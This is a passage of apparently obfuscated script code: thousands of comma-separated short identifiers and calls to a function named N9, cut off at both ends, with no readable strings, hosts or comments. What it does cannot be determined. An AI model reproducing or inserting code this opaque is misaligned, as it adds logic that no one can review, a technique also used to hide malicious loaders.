SF),Ft,[OE],N9(IM),sb,N9(jS),Mg,N9(vV),Zq,[NE],N9(SF),R1,[SR],N9(sb),Ft,N9(lt),N9(RW),Qz,N9(RX),fr,[JE],RX,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(SF),sZ,N9(vV),JE,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),N9(SF),Ft,[OE],N9(IM),[gq],R1,[SR],NE,[JE],N9(HG),xx,N9(SF),[Qx],IM,N9(FZ),dz,N9(xm),Pb,[lm],fr,N9(C8),HG,N9(hG),Wn,OE,N9(Xt),Xt,N9(ZW),qt,N9(qt),FZ,YG,N9(R1),xm,N9(DV),nZ,N9(d0),HG,YG,N9(OE),N9(R1),XS,N9(C8),Xt,N9(Kg),tZ,N9(Ct),h9,lt,N9(fr),F6,lt,tZ,N9(cS),nZ,T0,cS,N9(xm),HG,dz,[Jq],RX,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(SF),sZ,N9(vV),Zq,[NE],N9(SF),Ft,[OE],N9(IM),sb,N9(jS),Mg,N9(vV),Zq,[NE],N9(SF),R1,T0,T0,T0,N9(dB),JE,OE,Sq,lt,N9(tZ),sE,N9(SF),mF,ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(Ft),fr,N9(Mt),FZ,lt,N9(AV),IM,[d0],sb,N9(TR),YC,[YG],N9(sb),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(vV),sE,TA,kZ,N9(XA),N9(OE),N9(cS),nZ,N9(DV),T0,Zq,N9(p0),[nZ],IM,N9(Jq),YC,[YG],N9(sg),TA,N9(qt),N9(nd),[Jq],F6,N9(Fg),F6,N9(C8),HG,[SF],N9(XA),OE,YC,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(Vv),T0,Ft,N9(Mg),[Ph],F6,N9(xx),N9(TA),Xz,[NE],N9(Mg),HG,N9(lt),T0,IM,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(SF),Nx,N9(Fg),Zq,[NE],N9(SF),[nZ],Ft,N9(mF),Jq,N9(d5),XA,Sq,N9(cS),N9(sE),TA,dz,T0,N9(wW),N9(XS),T0,C8,N9(YG),Fg,Sq,N9(cS),N9(sE),TA,N9(Ft),[Pb],YC,qt,T0,N9(I5),Mg,d0,N9(OE),YG,N9(nZ),tZ,HG,N9(Sq),N9(XS),[Pb],YC,N9(mt),N9(lt),T0,XS,N9(vV),F6,N9(C8),HG,[SF],N9(XA),OE,JE,N9(RX),T0,RX,N9(lv),OE,mF,N9(vV),Zq,[NE],N9(jS),T0,C8,Mg,N9(mF),Jq,HG,N9(FZ),T0,N9(XS),dz,vV,[d0],Mg,N9(In),mF,N9(kZ),kZ,N9(vV),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(jj),Mg,C8,N9(xx),YC,[OE],N9(IM),Mg,N9(d5),F6,[Mt],N9(TR),YC,N9(Ct),JE,N9(d5),[nd],N9(kZ),JE,N9(F6),jS,N9(kZ),N9(qb),RX,N9(d0),OE,TA,N9(sb),[Xt],N9(XA),N9(TL),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,[bM],[TR],N9(YC),mF,N9(vV),Zq,[NE],N9(YC),Xz,N9(lm),Kg,SF,N9(d0),OE,TA,N9(sb),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(jS),Qx,N9(Zq),R1,N9(dB),YC,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(DM),mF,ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(Ft),fr,[JE],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],YC,N9(F6),F6,[Mt],N9(p0),[Qx],R1,N9(F6),[nd],N9(mF),YC,[OE],N9(RX),Fg,Sq,N9(cS),N9(sE),TA,N9(Ft),[Pb],YC,N9(F6),F6,[Mt],qb,T0,N9(I5),Mg,d0,N9(OE),YG,N9(nZ),tZ,HG,N9(Sq),N9(XS),[Pb],YC,N9(F6),F6,[Mt],N9(E0),JE,N9(d0),OE,TA,N9(sb),[TR],N9(YC),YC,N9(F6),[nd],N9(sZ),N9(sg),Vv,[OE],N9(RX),[Pb],YC,N9(F6),F6,[Mt],N9(E0),N9(qb),RX,N9(d0),OE,TA,N9(sb),Xz,sE,N9(Mt),nZ,N9(GZ),YC,N9(d0),OE,TA,N9(sb),[nd],N9(kZ),YC,N9(F6),[nd],N9(vV),[bM],[Xt],N9(XA),N9(TL),Vv,[OE],N9(RX),TA,[bM],[TR],N9(YC),N9(TL),XS,FZ,N9(TA),N9(xx),HG,Kg,N9(sg),RX,OE,lt,N9(tZ),N9(d0),nZ,N9(AV),[Pb],YC,N9(F6),F6,[Mt],N9(Br),T0,RX,N9(RX),T0,C8,RX,N9(d0),OE,TA,N9(sb),[TR],N9(YC),JE,N9(Ft),lt,Xz,cS,N9(dB),SF,lt,tZ,N9(tZ),TA,N9(nZ),N9(Ph),mF,ZW,[T0],[In],N9(Mt),FZ,lt,N9(AV),IM,[d0],fr,N9(JE),YC,[YG],N9(sb),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(vV),sE,TA,YC,N9(jj),N9(OE),N9(cS),nZ,N9(DV),T0,sb,N9(Ft),[nZ],sb,N9(TR),YC,[YG],N9(sg),qb,N9(Mt),N9(nd),[Jq],jS,N9(YC),Zq,[NE],N9(E0),T0,T0,YC,N9(mt),Ft,[OE],N9(IM),R1,N9(d0),OE,TA,N9(sb),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(jS),jS,N9(YC),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(xx),Qx,N9(YC),d5,tZ,DV,N9(ZW),cS,N9(E0),nt,N9(d0),N9(SF),lt,XA,N9(DM),jS,N9(p0),lt,Xz,cS,T0,N9(dB),YC,N9(C8),Xt,N9(Kg),tZ,N9(Ph),mF,ZW,[T0],[In],N9(Mt),FZ,lt,N9(AV),IM,[d0],fr,N9(JE),YC,[YG],N9(sb),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(vV),sE,TA,YC,N9(jj),N9(OE),N9(cS),nZ,N9(DV),T0,sb,N9(Ft),[nZ],sb,N9(TR),YC,[YG],N9(sg),qb,N9(Mt),N9(nd),[Jq],jS,N9(YC),F6,N9(C8),HG,[SF],N9(E0),T0,T0,YC,N9(mt),[nZ],IM,N9(Jq),TR,N9(YC),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(d5),[Jq],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],Jq,N9(Fg),F6,[Mt],N9(p0),[nZ],h9,N9(Nx),Jq,N9(Fg),[nd],N9(mF),sg,N9(DM),jS,N9(p0),R1,N9(nZ),[OE],N9(IM),h9,DV,T0,N9(FZ),N9(d0),TA,N9(lt),qt,N9(xm),IM,N9(FZ),dz,N9(xm),Pb,[lm],lm,lt,T0,N9(HG),C8,N9(YG),nZ,N9(RX),XS,N9(C8),Xt,N9(Kg),tZ,N9(Ct),Mg,Xt,T0,N9(ZW),qt,lt,sE,N9(fr),HG,R1,N9(dB),Zq,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),N9(d0),Sq,N9(sE),HG,N9(qt),N9(kZ),mF,ZW,[T0],N9(F6),RX,[sb],N9(p0),fr,N9(FZ),[OE],N9(IM),R1,N9(d0),OE,TA,N9(sb),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),N9(TR),RW,N9(dz),nZ,N9(ZW),[Sq],N9(Zq),wW,N9(E0),RX,N9(mt),lt,F6,N9(cS),DV,C8,N9(FZ),qt,N9(E0),Xt,d0,N9(qt),N9(DM),Zq,N9(F6),xx,N9(FZ),Xt,N9(sE),N9(TR),nt,N9(d0),N9(xd),DM,sg,N9(dB),N9(TA),RX,N9(FZ),Xt,N9(sE),N9(fr),[Pb],YC,N9(d0),OE,TA,N9(sb),[Xt],N9(RW),T0,C8,RX,N9(d0),OE,TA,N9(sb),[nd],N9(kZ),Qx,N9(HG),[d5],N9(HG),lt,Xz,cS,T0,N9(dB),Qx,sg,N9(qb),ZW,[T0],N9(IM),sb,N9(jS),RX,N9(Ct),F6,N9(Ft),fr,N9(Wn),F6,HG,N9(FZ),T0,N9(GZ),T0,JE,TA,T0,N9(TA),N9(jj),lv,N9(F6),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(Br),N9(lt),T0,C8,AV,N9(JE),YC,N9(F6),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(Br),dz,DM,FZ,lt,N9(AV),IM,[d0],sb,N9(TR),N9(cS),N9(sE),xx,N9(Jq),[j6],LS,Jq,T0,N9(Kg),sg,N9(dB),AV,N9(Ft),dz,kZ,N9(xd),lv,N9(YC),kZ,N9(SF),T0,N9(C8),sb,N9(Xt),TA,N9(qt),N9(St),YC,N9(VF),TA,N9(qt),N9(nd),YC,[OE],N9(IM),IM,ZW,N9(qb),ZW,[T0],N9(IM),IM,N9(F6),RX,[sb],N9(Qx),xx,[fx],N9(jS),JE,N9(Zq),fr,N9(HG),N9(C8),HG,C8,N9(tZ),[d0],Kz,N9(Zq),YC,N9(VF),DV,N9(d0),N9(JE),Qx,N9(Zq),lt,YC,N9(E0),Zq,N9(lm),Ct,N9(Mt),nZ,FZ,N9(Sq),sg,[Ft],N9(FZ),[OE],N9(IM),NG,N9(HG),N9(YG),N9(tZ),N9(Xz),sb,N9(jS),RX,N9(mt),R1,N9(qt),N9(lm),[Zq],N9(E0),d5,N9(AV),vV,N9(SF),Kg,NE,[Wn],N9(YC),[hG],N9(jS),vV,N9(SF),tZ,F6,N9(d0),N9(lt),FZ,N9(F6),F6,N9(xx),XS,N9(F6),R1,N9(qb),ZW,[T0],N9(IM),h9,N9(lm),RX,N9(mt),fr,N9(FZ),[OE],N9(IM),F6,ZW,[T0],N9(F6),OE,[nZ],fr,N9(JE),YC,N9(d0),OE,TA,N9(lm),Qx,N9(TR),In,Kg,N9(nZ),DV,N9(qt),N9(qt),FZ,YG,N9(OE),N9(Zq),YC,[OE],N9(IM),IM,N9(FZ),dz,N9(xm),bM,[Wn],N9(jS),T0,RW,ZW,[T0],N9(F6),lm,N9(XS),jS,N9(Fg),[nZ],Mg,N9(In),YC,N9(F6),d5,ZW,T0,N9(sE),cS,N9(dB),AV,N9(F6),Qx,N9(p0),dz,DM,ZW,[T0],N9(IM),Kz,N9(Qz),RX,N9(mt),fr,N9(cS),N9(F6),Qx,N9(JE),XS,N9(XS),jS,N9(jS),Ft,N9(Ft),YC,N9(YC),N9(TA),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,Ct,N9(mt),R1,N9(qb),ZW,[T0],N9(IM),XS,N9(vV),RX,N9(mt),fr,N9(cS),N9(F6),Qx,N9(JE),XS,N9(XS),jS,N9(jS),Ft,N9(Ft),YC,N9(YC),N9(TA),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA,Ct,N9(mt),R1,N9(qt),N9(Qz),IM,N9(HG),[d5],N9(HG),[I5],R1,T0,N9(DV),N9(OE),N9(nZ),d0,N9(OE),T0,N9(FZ),N9(C8),Kg,N9(YC),xd,ZW,[T0],N9(F6),OE,[nZ],R1,N9(YC),Nx,N9(lm),AV,N9(AV),OE,tZ,Br,N9(d0),Kg,N9(HG),N9(XS),T0,RW,ZW,[T0],N9(IM),R1,N9(RX),F6,N9(sb),[nZ],Ft,N9(Ph),YC,[OE],N9(IM),fr,N9(AV),OE,tZ,Ft,N9(tZ),N9(Kg),ZW,N9(Ct),T0,RW,ZW,[T0],[In],N9(Mt),FZ,lt,N9(AV),Xt,T0,N9(dz),AV,sE,N9(DV),nZ,N9(Kg),tZ,N9(Fg),RX,N9(F6),xx,C8,N9(cS),Kg,N9(Qx),YC,N9(F6),[TR],N9(mt),fr,N9(sg),N9(C8),dz,N9(DV),N9(sb),Sq,TA,Zq,[OE],N9(IM),Ft,N9(mF),Jq,N9(Fg),xx,N9(OE),lt,C8,N9(OE),N9(sg),N9(DM),sZ,N9(Jq),Ct,N9(F6),F6,N9(Xz),cS,mF,N9(jS),Ct,N9(F6),[TR],N9(YC),N9(FZ),N9(qt),SF,ZW,[T0],N9(F6),OE,[nZ],R1,N9(YC),Nx,N9(lm),AV,N9(AV),OE,tZ,Br,N9(d0),Kg,N9(HG),N9(XS),T0,RW,ZW,[T0],N9(IM),R1,N9(RX),OE,[nZ],IM,N9(xx),jS,[Ncl],N9(Ft),YC,N9(YC),Fg,N9(Fg),SF,N9(SF),lm,N9(lm),p0,N9(p0),Xz,N9(Xz),AV,N9(AV),Qz,N9(Qz),Zq,N9(Zq),vV,N9(vV),Mg,N9(Mg),mt,N9(mt),lv,N9(lv),VF,N9(VF),RX,N9(RX),St,N9(Kg),YC,[OE],N9(IM),fr,N9(AV),OE,tZ,Ft,N9(tZ),N9(Kg),ZW,N9(Ct),T0,RW,ZW,[T0],[In],N9(Mt),FZ,lt,N9(AV),Xt,T0,N9(dz),AV,sE,N9(DV),nZ,N9(Kg),tZ,N9(Fg),RX,N9(F6),xx,C8,N9(cS),Kg,N9(Qx),YC,N9(F6),[TR],N9(mt),fr,N9(sg),N9(C8),dz,N9(DV),N9(sb),Sq,TA,Zq,[OE],N9(IM),Kz,N9(Zq),xd,ZW,[T0],N9(F6),OE,fr,[JE],N9(HG),HG,N9(YG),Mg,d0,N9(OE),T0,N9(FZ),N9(C8),[lt],N9(RX),lm,tZ,N9(IM),IM,N9(cS),[mt],N9(Ft),T0,Ft,[OE],N9(IM),IM,HG,N9(FZ),T0,N9(Jq),vV,[d0],R1,N9(YC),Jq,N9(cS),[mt],N9(Xz),JE,d0,N9(OE),T0,N9(FZ),N9(C8),[lt],N9(xx),F6,N9(JE),YC,N9(F6),YC,OE,T0,N9(OE),N9(C8),Kg,N9(nZ),cS,N9(Kg),N9(Kg),Pb,N9(FZ),N9(nZ),N9(Qx),Qx,N9(TR),YC,N9(F6),Xz,C8,T0,N9(Qx),YC,[OE],N9(Xt),qb,N9(F6),sE,cS,T0,T0,TR,N9(E0),N9(ZW),TA,DM,N9(XA),N9(DV),ZW,N9(dz),sE,FZ,N9(cS),tZ,N9(YG),Ct,N9(F6),F6,[Mt],qb,T0,N9(I5),RX,HG,N9(FZ),T0,N9(AV),vV,St,N9(dB),JE,N9(In),xd,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(F6),Qx,N9(In),Nx,N9(lm),AV,N9(AV),OE,tZ,Br,N9(d0),Kg,N9(HG),N9(XS),T0,RW,ZW,[T0],N9(IM),R1,N9(RX),OE,fr,N9(FZ),[OE],N9(IM),fr,N9(AV),OE,tZ,Ft,N9(tZ),N9(Kg),ZW,N9(Ct),T0,RW,ZW,[T0],[In],N9(Mt),FZ,lt,N9(AV),Xt,T0,N9(dz),AV,sE,N9(DV),nZ,N9(Kg),tZ,N9(Fg),RX,N9(F6),xx,C8,N9(cS),Kg,N9(Qx),YC,N9(F6),[TR],N9(mt),fr,N9(sg),N9(C8),dz,N9(DV),N9(sb),Sq,TA,GZ,N9(lt),N9(RW),N9(YG),Wn,N9(C8),N9(DV),cS,N9(Jq),E0,N9(C8),FZ,YG,[Xm],N9(Br),lm,tZ,N9(IM),IM,N9(cS),[mt],N9(Ft),fr,N9(HG),N9(F6),[TR],N9(YC),N9(nZ),FZ,XA,Sq,N9(cS),N9(sE),TA,dz,N9(nZ),[OE],N9(IM),R1,N9(F6),d5,OE,Sq,lt,N9(tZ),sE,N9(RX),N9(YG),Vv,[OE],N9(RX),TA,xx,HG,N9(FZ),T0,N9(XS),dz,TR,N9(C8),dz,N9(DV),N9(sb),dz,qt,Zq,[OE],N9(IM),R1,N9(F6),d5,OE,Sq,lt,N9(tZ),sE,N9(RX),N9(YG),Vv,[OE],N9(RX),TA,xx,N9(cS),[mt],N9(Xz),lm,N9(C8),N9(DV),cS,N9(Jq),E0,N9(C8),FZ,YG,[Xm],N9(d5),Qx,N9(C8),ZW,N9(mF),LS,N9(C8),OE,[Th],N9(mt),d5,N9(Qx),Fg,Sq,N9(Kg),cS,N9(TA),ZW,N9(dB),TA,N9(TA),mt,C8,N9(cS),HG,lt,N9(HG),N9(XS),TA,N9(TA),Br,Kg,N9(ZW),tZ,OE,nZ,N9(ZW),N9(C8),Kg,OE,N9(lt),N9(cS),N9(XS),TA,N9(TA),Fg,HG,nZ,N9(YG),N9(FZ),DV,T0,N9(dB),TA,N9(TA),mt,C8,N9(nZ),OE,HG,N9(AV),TA,N9(TA),IM,N9(sE),N9(nZ),Xt,N9(DV),FZ,lt,N9(tZ),N9(mt),TA,N9(TA),IM,N9(sE),N9(nZ),Xt,N9(DV),FZ,lt,N9(tZ),N9(qb),ZW,cS,OE,N9(TA),YG,N9(OE),N9(RX),TA,N9(TA),Wn,N9(wW),N9(TL),GZ,N9(FZ),T0,N9(NE),ZW,cS,OE,N9(TA),YG,N9(OE),N9(RX),TA,N9(TA),Kz,N9(qt),qt,N9(Mg),N9(C8),N9(dz),TA,N9(TA),Xz,ZW,N9(FZ),T0,N9(NE),ZW,cS,OE,N9(TA),YG,N9(OE),N9(nd),nE,TA,OE,N9(fr),vV,N9(jj),T0,dz,TR,N9(C8),dz,N9(DV),N9(sb),Xt,HG,xd,N9(C8),dz,N9(DV),N9(XS),XS,FZ,N9(TA),N9(xx),sg,Zq,[OE],N9(IM),R1,N9(F6),sb,OE,N9(tZ),OE,N9(Ct),OE,R1,T0,N9(R1),lt,Ct,N9(mt),[I5],T0,T0,tZ,d5,ZW,T0,N9(sE),cS,[sZ],N9(dB),jS,N9(mF),xd,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),Mg,N9(d5),d5,ZW,T0,N9(sE),cS,[sZ],N9(dB),xx,N9(Jq),xd,ZW,[T0],N9(F6),OE,[nZ],R1,N9(YC),RW,C8,N9(dB),F6,N9(JE),RW,C8,N9(xx),Qx,N9(C8),HG,C8,N9(tZ),[d0],sb,N9(TR),[j6],GZ,qb,T0,cS,N9(Sq),ZW,N9(cS),T0,FZ,N9(DM),JX,cS,qt,N9(Mt),dz,N9(mt),qt,N9(sE),sE,N9(HG),tZ,Qx,N9(C8),ZW,N9(Jq),mF,N9(OE),YG,N9(ZW),Xt,N9(sE),N9(RX),N9(YG),Kz,N9(dz),N9(lt),tZ,tZ,N9(AV),HG,lt,xx,N9(Jq),TR,N9(YC),Qx,N9(C8),ZW,N9(GZ),d5,N9(sE),N9(ZW),FZ,tZ,N9(TA),YG,N9(OE),N9(F6),N9(YG),JE,N9(dz),N9(lt),tZ,tZ,Xt,tZ,OE,N9(lt),Xt,N9(DV),N9(qt),Xt,N9(cS),[DM],[vg],N9(Qz),HG,dz,Qx,N9(YC),RW,N9(tZ),N9(Kg),FZ,N9(TA),nZ,lt,N9(Zq),DM,N9(YC),Qx,N9(C8),ZW,[F6],F6,N9(Fg),[RX],N9(FZ),N9(Kg),FZ,N9(TA),nZ,lt,cS,N9(qt),N9(dz),N9(lt),tZ,tZ,N9(nt),lt,F6,N9(cS),[DM],N9(Zq),DM,N9(YC),Qx,N9(C8),ZW,[F6],F6,N9(Fg),[RX],N9(cS),N9(cS),[DM],cS,N9(qt),N9(dz),N9(lt),tZ,tZ,N9(nt),R1,N9(xx),vV,[d0],h9,N9(Nx),[j6],GZ,qb,T0,cS,N9(Sq),ZW,N9(cS),T0,FZ,N9(DM),JX,cS,qt,N9(Mt),dz,N9(mt),qt,N9(sE),sE,N9(HG),tZ,Qx,N9(C8),ZW,N9(Jq),mF,N9(OE),YG,N9(ZW),Xt,N9(sE),N9(RX),N9(YG),Kz,N9(dz),N9(lt),tZ,tZ,N9(SF),N9(Sq),HG,lt,jS,N9(mF),Nx,N9(Mg),Qx,N9(C8),ZW,N9(GZ),d5,N9(sE),N9(ZW),FZ,tZ,N9(TA),YG,N9(OE),N9(F6),N9(YG),JE,N9(dz),N9(lt),tZ,tZ,Xt,tZ,OE,N9(lt),Xt,N9(DV),N9(qt),Xt,N9(cS),[DM],[vg],N9(Qz),HG,dz,YC,N9(JE),RW,N9(tZ),N9(Kg),FZ,N9(TA),nZ,lt,N9(Fg),qt,JE,N9(Mg),Qx,N9(C8),ZW,[F6],Mg,N9(vV),[RX],N9(FZ),N9(Kg),FZ,N9(TA),nZ,lt,cS,N9(qt),N9(dz),N9(lt),tZ,tZ,N9(nt),lt,F6,N9(cS),[DM],N9(Fg),qt,JE,N9(Mg),Qx,N9(C8),ZW,[F6],Mg,N9(vV),[RX],N9(cS),N9(cS),[DM],cS,N9(qt),N9(dz),N9(lt),tZ,tZ,N9(nt),R1,T0,N9(qb),lt,tZ,N9(cS),nZ,T0,cS,C8,N9(FZ),[OE],cS,N9(wW),FZ,tZ,N9(ZZ),ZW,FZ,N9(TA),nZ,lt,N9(Zq),SF,N9(F6),Ct,N9(Kg),FZ,N9(TA),nZ,lt,TA,T0,N9(DV),HG,N9(FZ),T0,N9(Fg),vV,FZ,tZ,N9(nt),Xt,[DM],N9(Zq),SF,N9(F6),Xz,N9(cS),[DM],TA,T0,N9(DV),HG,N9(FZ),T0,N9(Fg),vV,FZ,tZ,N9(XS),In,ZW,FZ,N9(TA),nZ,lt,N9(Zq),Zq,N9(Xz),Ct,N9(Kg),FZ,N9(TA),nZ,lt,N9(Fg),AV,T0,N9(DV),HG,N9(FZ),T0,N9(Fg),vV,FZ,tZ,N9(XS),St,Xt,[DM],N9(Zq),Zq,N9(Xz),Xz,N9(cS),[DM],N9(Fg),AV,T0,N9(DV),HG,N9(FZ),T0,Kg,T0,T0,N9(dB),Ct,N9(F6),[TR],N9(YC),N9(HG),N9(TA),In,[Wn],N9(YC),d5,nZ,T0,N9(Xz),d5,DV,N9(Mg),OE,lt,xx,N9(F6),OE,jj,N9(jj),tZ,JE,N9(C8),Xt,N9(Kg),tZ,N9(Fg),T0,RW,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(Xt),C8,St,N9(R1),T0,dz,TR,N9(C8),dz,N9(DV),N9(sb),NE,sE,Zq,[OE],N9(IM),XS,N9(E0),YC,N9(F6),sb,N9(DV),FZ,YG,N9(Ct),nt,N9(dz),N9(nZ),N9(YG),Fg,N9(GZ),xd,ZW,[T0],[In],[JE],VF,Jq,T0,N9(Kg),sg,N9(mt),vV,TA,N9(Nx),Jq,T0,N9(Kg),sg,N9(dB),RX,N9(mt),T0,Ft,[OE],N9(IM),R1,FZ,N9(Kz),YC,N9(nd),E0,N9(SF),Wn,T0,N9(NE),ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(Ft),[nZ],sb,[fr],N9(GZ),T0,YC,N9(JE),GZ,HG,N9(FZ),T0,N9(Nx),N9(sg),Wn,N9(HG),N9(TA),OE,OE,lt,tZ,N9(FZ),N9(OE),N9(xx),N9(OE),MW,YC,[Mt],TA,N9(FZ),N9(F6),d5,[YC],N9(F6),T0,IM,N9(VF),N9(qt),[YC],N9(RW),vV,nZ,N9(ZW),[Sq],N9(Mt),ZZ,T0,N9(qt),N9(VF),N9(Qx),JX,T0,xd,nZ,N9(ZW),[Sq],N9(Vv),vV,N9(nd),[Jq],F6,HG,N9(FZ),T0,N9(mt),MW,TR,N9(p0),[nZ],IM,[fx],[Ncl],N9(Zq),JX,C8,N9(Jq),YC,N9(E0),N9(MW),ZW,N9(sE),Fg,N9(GZ),N9(MW),Sq,TA,Qx,N9(C8),HG,C8,[JE],Mg,N9(mF),N9(Mt),jS,N9(TR),TR,N9(YC),[Ph],RX,N9(mt),T0,tZ,[TR],N9(Ct),sE,cS,T0,T0,JE,N9(Ft),fr,[JE],XA,Xt,qt,N9(tZ),N9(C8),Kg,N9(RX),jS,N9(p0),N9(qt),MW,T0,TR,N9(p0),Ft,[OE],N9(d5),TR,N9(E0),N9(MW),Sq,RX,[SR],N9(sb),F6,FZ,lt,N9(AV),Xt,N9(z5),HG,vV,N9(E0),N9(Mt),F6,N9(Jq),mF,N9(vV),[Ph],jS,N9(p0),T0,tZ,[Zq],N9(p0),N9(lt),T0,C8,Qz,N9(lm),xx,tZ,N9(C8),N9(nZ),N9(Fg),F6,N9(Fg),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(p0),lt,Ft,N9(lm),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(lm),MW,T0,JE,N9(Ft),dz,TR,N9(E0),N9(MW),ZW,N9(HG),dz,xx,[Ft],N9(ZW),N9(GZ),N9(MW),ZW,N9(sE),XS,N9(Nx),YC,FZ,N9(qb),lt,tZ,N9(cS),nZ,T0,cS,C8,N9(HG),N9(C8),HG,C8,[JE],N9(HG),xx,N9(jS),T0,Ct,HG,N9(FZ),T0,N9(mt),MW,TR,N9(YC),Xz,[OE],N9(Ct),T0,C8,Qx,N9(In),TR,N9(YC),Xz,[OE],N9(F6),OE,lt,nt,Xt,qt,N9(tZ),N9(C8),Kg,N9(RX),Qx,N9(Zq),N9(qt),MW,T0,In,N9(Zq),T0,Ft,[OE],ZW,N9(qb),lt,tZ,N9(cS),nZ,T0,cS,C8,[JE],Xz,N9(XS),[Qx],h9,DV,T0,N9(nZ),[OE],N9(IM),Kz,qt,T0,N9(Kz),YC,N9(d5),nt,N9(E0),Wn,T0,N9(NE),ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(Ft),fr,[JE],RX,N9(mt),fr,[JE],N9(YG),dB,OE,N9(C8),N9(FZ),tZ,N9(HG),N9(sb),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),R1,N9(mt),Ft,[OE],N9(IM),sb,N9(jS),RX,N9(Ct),F6,N9(Ft),dz,vV,[d0],IM,N9(Jq),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),[dz],N9(YC),F6,N9(tZ),N9(MW),[k1],N9(Qx),[Ph],RX,N9(mt),tZ,sb,N9(HG),N9(lt),N9(YG),C8,N9(jS),Sq,N9(d0),OE,sE,N9(qt),dz,YC,[OE],N9(RX),sZ,Xt,qt,N9(tZ),N9(C8),Kg,N9(fr),[Pb],Jq,N9(Ct),T0,IM,N9(F6),JE,[XA],N9(RX),T0,C8,F6,N9(Jq),YC,N9(F6),JE,[XA],N9(Xz),Fg,N9(cS),d0,N9(qt),N9(p0),lt,N9(TA),DM,wW,ZW,N9(IM),[Pb],Jq,DV,T0,N9(I5),Jq,dz,ZW,N9(fr),[Pb],Jq,N9(GZ),C8,Jq,T0,N9(Kg),sg,N9(mt),Zq,d0,N9(lt),N9(C8),N9(sb),RX,N9(mt),Kg,N9(sg),ZZ,Jq,N9(nZ),DV,N9(qt),N9(qt),FZ,YG,N9(OE),N9(dB),[Pb],Jq,DV,T0,N9(Qz),GZ,N9(lv),qb,N9(tZ),TL,wW,Xt,N9(d5),N9(St),sb,YG,N9(RX),qb,N9(tZ),N9(C8),Xz,N9(mt),tZ,F6,N9(Ft),N9(OE),N9(FZ),N9(OE),qb,N9(tZ),FZ,xd,N9(nZ),d0,lt,N9(nZ),N9(OE),N9(vV),NE,C8,Jq,T0,N9(Kg),sg,N9(Kz),nZ,N9(OE),F6,N9(ZW),DV,OE,N9(RX),F6,N9(sb),NE,E0,N9(jS),RX,N9(Ct),F6,N9(Ft),Kg,p0,N9(HG),[d5],Qz,T0,N9(Kz),YC,N9(d5),nt,N9(E0),Wn,T0,N9(NE),ZW,[T0],N9(F6),OE,fr,N9(HG),N9(d0),TA,N9(lt),qt,N9(xm),IM,N9(FZ),dz,N9(xm),jj,Pb,N9(FZ),N9(nZ),N9(St),[lm],XA,Pb,qt,N9(Mt),nZ,N9(lt),N9(tZ),N9(Xz),Mg,Xt,T0,N9(ZW),qt,lt,sE,N9(R1),R1,N9(tZ),N9(h9),Xz,OE,DV,OE,N9(C8),lt,N9(dz),Kg,OE,N9(lt),N9(cS),N9(sb),IM,OE,N9(OE),N9(Mg),p0,nZ,N9(ZW),cS,N9(Kg),OE,TA,N9(HG),N9(sb),Ft,tZ,tZ,OE,N9(Xt),cS,N9(nZ),C8,N9(YC),Ph,dz,N9(Pb),Pb,N9(IM),h9,lt,N9(DV),OE,cS,N9(fr),R1,N9(tZ),N9(h9),xx,lt,N9(sb),Ft,nZ,N9(ZW),cS,N9(Kg),OE,TA,N9(HG),N9(Qx),N9(d0),IM,OE,N9(OE),N9(Mg),jj,Kg,T0,N9(Kg),sg,N9(hG),h9,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(OE),N9(Wn),Qz,qt,N9(C8),OE,N9(R1),Ct,N9(HG),Mt,N9(Kg),N9(sb),Mg,N9(Mg),vV,N9(qt),[YC],N9(RW),vV,nZ,N9(ZW),[Sq],N9(Mt),N9(JE),OE,N9(FZ),Qz,[sg],N9(lv),N9(d0),HG,R1,N9(Kz),OE,lt,SF,N9(xd),GZ,N9(Kg),N9(DM),sZ,N9(Jq),lm,N9(lv),GZ,N9(Kg),N9(kZ),mF,N9(Jq),p0,N9(DM),Zq,N9(Qz),OE,lt,Xz,N9(d5),d0,Pb,YG,N9(qt),N9(RW),NE,nE,Xt,N9(ZW),N9(Kg),Mt,sE,N9(qt),N9(ZZ),xd,lt,N9(tZ),N9(d0),Xt,N9(RX),OE,tZ,[hG],N9(OE),N9(Mt),LS,sE,[sE],tZ,N9(mt),OE,tZ,F6,N9(nZ),sE,N9(qt),N9(nZ),Mt,N9(OE),N9(FZ),N9(Qx),AV,N9(Qx),N9(Mt),F6,N9(FZ),dz,N9(xm),In,nE,Xt,N9(ZW),N9(p0),tZ,F6,N9(tZ),N9(MW),[k1],N9(Br),OE,lt,Qz,N9(p0),Jq,N9(cS),[mt],N9(F6),Zq,N9(XA),p0,N9(mt),Mg,sE,N9(Sq),cS